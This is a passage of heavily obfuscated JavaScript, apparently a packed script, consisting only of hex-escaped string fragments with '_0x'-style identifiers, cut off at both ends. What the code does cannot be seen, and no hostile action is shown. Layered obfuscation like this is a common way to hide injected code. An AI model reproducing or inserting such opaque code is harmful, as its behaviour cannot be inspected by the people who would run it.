c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56','\x61\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x48\x3d\x63\x5b\x31\x42\x5d\x29\x5b\x62','\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c','\x33\x68\x2c\x62\x7d\x31\x41\x7b\x35\x6e','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c','\x3d\x33\x42\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x7a','\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x7d\x31\x41\x7b\x31','\x29\x29\x7b\x32\x6b\x20\x35\x31\x3d\x32','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c','\x64\x5c\x5c\x5c\x27\x29\x21\x3d\x35\x79','\x31\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x33\x4d\x2c\x50','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3d\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x5b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a','\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a','\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x66','\x3d\x63\x3b\x62\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x27\x29\x24\x28\x31\x43\x29\x5b\x62','\x5c\x31\x34\x5c\x5c\x5c\x5c\x32\x66\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x3a','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x61','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33','\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34','\x7c\x6c\x7a\x7c\x6c\x41\x7c\x6c\x42\x7c','\x38\x5c\x5c\x5c\x27\x29\x29\x64\x3d\x67','\x39\x33\x7c\x39\x34\x7c\x39\x35\x7c\x39','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37','\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c','\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78\x33','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a','\x29\x2c\x63\x5b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x33','\x5d\x3d\x31\x42\x3b\x31\x68\x20\x73\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71','\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c\x51\x5b','\x29\x5d\x3b\x33\x35\x2b\x2b\x29\x7b\x31','\x35\x37\x30\x31\x37\x32\x7c\x5f\x30\x78','\x27\x29\x29\x2c\x33\x4a\x3d\x7b\x7d\x3b','\x5c\x5c\x5c\x27\x29\x29\x3e\x2d\x31\x42','\x33\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41','\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27','\x31\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x2c\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x2c','\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65','\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2b','\x6e\x61\x6d\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x34\x34\x29\x2c\x33\x6a\x28\x29\x7d','\x37\x35\x62\x61\x33\x7c\x5f\x30\x78\x33','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c','\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x3b\x34\x35\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x46\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d','\x33\x68\x21\x3d\x28\x63\x3d\x66\x5b\x31','\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2c','\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x32','\x7c\x6d\x33\x7c\x6d\x34\x7c\x6d\x35\x7c','\x3d\x66\x6c\x28\x63\x29\x7b\x66\x6d\x28','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65','\x78\x33\x65\x38\x7c\x30\x78\x66\x61\x7c','\x63\x38\x7c\x5f\x30\x78\x35\x65\x64\x65','\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x32\x79\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26','\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c','\x35\x7c\x69\x36\x7c\x69\x37\x7c\x69\x38','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x31','\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x68\x20\x61\x3d\x31\x51\x2c\x32\x71','\x30\x78\x31\x34\x34\x62\x39\x63\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38','\x34\x39\x35\x39\x44\x54\x70\x56\x6c\x53','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x33','\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x7d\x31\x41\x20\x66\x3d\x65\x28\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30','\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x74\x28','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x33\x5c','\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x32\x4a\x28','\x68\x20\x62\x3d\x66\x2c\x33\x6b\x3d\x34','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x31\x74\x28\x62\x5b\x63\x5d\x5b\x65','\x44\x5d\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x32','\x30\x78\x31\x65\x36\x37\x30\x39\x7c\x5f','\x31\x70\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x62','\x5d\x3d\x7a\x2c\x42\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c','\x2c\x33\x47\x3d\x34\x6f\x28\x32\x6e\x2c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c','\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x65\x28','\x5f\x30\x78\x31\x31\x37\x62\x39\x36\x7c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34','\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x37\x70','\x61\x72\x7c\x78\x36\x38\x7c\x78\x33\x39','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x77','\x29\x2c\x24\x28\x31\x51\x28\x5c\x5c\x5c','\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66','\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x61','\x28\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x2c\x31\x44\x21\x3d\x33\x76\x26\x26\x64','\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x5d\x2c\x43\x5b\x65\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x38\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x72\x5c','\x78\x34\x62\x33\x39\x66\x31\x7c\x5f\x30','\x5c\x27\x29\x5d\x3b\x31\x74\x28\x67\x21','\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66','\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x2f\x31\x42','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x39','\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34','\x5c\x5c\x27\x29\x26\x26\x32\x4b\x5b\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x36\x51\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37','\x68\x20\x6a\x3d\x7b\x7d\x3b\x6a\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x66','\x29\x2c\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x69\x29\x2c\x34\x51\x3d\x34\x74\x28\x32','\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64','\x6f\x6e\x73\x74\x7c\x78\x35\x61\x7c\x78','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29','\x30\x78\x35\x66\x63\x61\x36\x7c\x5f\x30','\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b','\x65\x6d\x7c\x5f\x30\x78\x35\x36\x34\x36','\x29\x2c\x33\x51\x3d\x32\x43\x28\x32\x4f','\x68\x53\x7c\x68\x54\x7c\x68\x55\x7c\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3e','\x7c\x78\x32\x66\x7c\x78\x32\x65\x7c\x78','\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x46','\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37','\x27\x5c\x5c\x5c\x27\x3b\x31\x74\x28\x56','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31','\x44\x7c\x67\x45\x7c\x67\x46\x7c\x67\x47','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x31\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x31\x38\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x66','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x28','\x70\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28','\x29\x7b\x31\x68\x20\x61\x3d\x65\x3b\x37','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4a','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c','\x34\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x63','\x30\x78\x35\x34\x34\x33\x39\x61\x7c\x5f','\x3b\x31\x68\x20\x45\x3d\x7b\x7d\x3b\x45','\x35\x30\x65\x62\x64\x31\x7c\x5f\x30\x78','\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c','\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64','\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x2c\x33\x50\x3d\x2f\x5b\x5e\x7b\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27','\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x2b\x33\x53\x2b\x5c\x5c\x5c','\x32\x39\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x34\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34','\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x36\x37\x39\x7c\x5f\x30\x78\x33\x61\x31','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c','\x78\x31\x36\x62\x36\x33\x61\x7c\x5f\x30','\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c','\x41\x2c\x62\x7d\x7d\x31\x78\x20\x34\x42','\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x27\x2b\x31\x6c\x28\x5c','\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x31','\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x27\x2c','\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32','\x5c\x27\x29\x2c\x33\x69\x3d\x7b\x7d\x3b','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c','\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x30\x78\x34\x35\x64\x39\x33\x37\x7c\x5f','\x7c\x62\x39\x7c\x62\x68\x7c\x62\x69\x7c','\x33\x65\x7c\x78\x37\x37\x7c\x78\x37\x39','\x77\x77\x77\x7c\x79\x6f\x75\x74\x75\x62','\x29\x5d\x28\x36\x53\x5b\x5c\x5c\x5c\x27','\x5c\x31\x61\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x35','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x63\x35\x33\x36\x30\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62','\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5c\x27\x5d\x28\x62\x2c\x5c\x5c\x5c\x27','\x31\x67\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x26\x26\x28\x32\x77\x3d\x31\x44\x21\x3d','\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42','\x69\x3d\x6f\x3b\x31\x74\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36','\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4b','\x64\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30','\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29','\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c','\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c','\x32\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c','\x78\x31\x30\x38\x61\x39\x32\x7c\x5f\x30','\x37\x33\x66\x30\x7c\x5f\x30\x78\x33\x65','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x29\x2c\x33','\x28\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x79\x29\x7d\x29\x2c\x5a\x5b\x57\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c','\x27\x29\x5d\x3d\x31\x42\x2c\x70\x5b\x65','\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x32\x77\x3d\x33\x36\x5b\x64\x28','\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x6e\x7c\x6b\x6f\x7c\x6b\x70\x7c\x6b\x71','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c','\x37\x65\x38\x7c\x77\x69\x6e\x64\x6f\x77','\x3d\x32\x35\x3b\x31\x68\x20\x76\x3d\x7b','\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71\x5c','\x63\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x36\x5c','\x27\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c','\x31\x78\x28\x29\x7b\x31\x68\x20\x64\x3d','\x29\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b\x31','\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x7c\x66\x77\x27\x2e\x66\x77\x28\x27\x7c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x24','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x76','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x61','\x62\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x3a\x24\x28\x31\x43','\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x35\x36\x30\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c','\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72','\x20\x33\x45\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28','\x68\x20\x70\x3d\x7b\x7d\x3b\x70\x5b\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c\x5c','\x46\x7c\x6c\x47\x7c\x6c\x48\x7c\x6c\x49','\x31\x68\x20\x66\x3d\x5c\x5c\x5c\x27\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x2c\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x31\x31\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29','\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28\x5c','\x48\x7c\x6b\x49\x7c\x6b\x4a\x7c\x6b\x4b','\x28\x29\x2c\x33\x7a\x3d\x33\x79\x5b\x61','\x32\x47\x2c\x48\x5b\x5c\x5c\x5c\x27\x5c','\x27\x29\x2c\x31\x78\x28\x29\x7b\x31\x68','\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x